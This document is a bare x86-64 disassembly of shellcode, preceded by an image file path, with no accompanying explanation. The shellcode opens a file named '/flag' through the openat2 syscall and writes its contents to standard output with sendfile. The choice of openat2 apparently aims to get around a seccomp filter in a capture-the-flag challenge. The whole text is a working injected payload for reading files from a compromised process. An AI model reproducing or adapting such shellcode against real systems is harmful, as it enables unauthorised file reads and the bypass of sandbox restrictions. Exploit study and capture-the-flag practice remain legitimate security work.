 0: 48 31 ff xor rdi,rdi
3: 48 b8 2f 66 6c 61 67 movabs rax,0x67616c662f
a: 00 00 00
d: 50 push rax
e: 54 push rsp
f: 5e pop rsi
10: 6a 00 push 0x0
12: 6a 00 push 0x0
14: 6a 00 push 0x0
16: 54 push rsp
17: 5a pop rdx
18: 6a 18 push 0x18
1a: 41 5a pop r10
1c: 68 b5 01 00 00 push 0x1b5
21: 58 pop rax
22: 0f 05 syscall
24: 6a 01 push 0x1
26: 5f pop rdi
27: 6a 03 push 0x3
29: 5e pop rsi
2a: 6a 40 push 0x40
2c: 41 5a pop r10
2e: 6a 00 push 0x0
30: 5a pop rdx
31: 48 c7 c0 28 00 00 00 mov rax,0x28
38: 0f 05 syscall